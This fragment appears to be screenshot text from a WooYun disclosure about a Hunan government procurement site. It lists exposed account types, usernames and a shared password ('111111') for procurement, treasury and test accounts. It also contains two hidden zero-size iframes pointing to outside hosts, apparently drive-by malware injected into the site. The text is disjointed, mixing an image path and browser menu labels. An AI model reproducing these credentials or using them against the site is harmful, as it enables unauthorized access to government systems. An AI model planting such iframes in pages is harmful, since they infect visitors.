 http://www.ccgp-hunan.gov.cn/mm.txt
ccgp-hunan.gov.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
用户类型 用户名 密码
采购办 cgb 111111
采购中心CGZX 111111
国库 gk 111111
业务处室ys 111111
测试单位1112 111111
测试单位1212 111111
<iframe src=http://qqxuhou.3322.org/guama/cuteqq.htm width=0 height=0></iframe>
<iframe src=http://www.ddos009.cn/wm.htm width=0 height=0></iframe>
www.wooyun.org